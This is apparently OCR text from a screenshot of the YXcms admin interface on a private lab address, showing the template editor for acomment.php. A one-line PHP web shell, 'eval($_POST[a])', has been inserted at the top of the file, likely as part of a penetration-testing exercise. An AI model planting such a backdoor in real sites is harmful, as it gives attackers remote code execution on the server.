 不安全 192.168.232.132/yxcms//index.php?r=admin/index/index
YXcms 管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
当前位置：【模板内容编辑】
acomment.php 保存
1 <?php eval($_POST[a]); ?>
2 <?php if(!defined('APP_NAME')) exit;?>
3 <script type="text/javascript" charset="utf-8" src="__PUBLIC__/kindeditor/kindeditor.js"></script>
4 <script type="text/javascript">
5 KindEditor.ready(function(K) {
6 K.create('.editori', {
7 allowPreviewEmoticons : false,
8 allowImageUpload : false,